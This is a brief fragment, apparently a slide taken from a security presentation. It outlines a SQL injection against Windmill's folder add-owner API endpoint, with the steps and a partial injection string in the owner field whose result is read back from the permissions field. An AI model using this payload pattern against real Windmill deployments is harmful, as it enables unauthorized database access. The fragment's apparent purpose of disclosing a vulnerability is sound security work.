 WINDMILL SQLi
POST /api/w/{workspace}/folders/addowner/{folder}
Create Folder
Inject SQL via owner
Read Result from perms
owner=x"}', (SELECT ...)--
extra_perms.x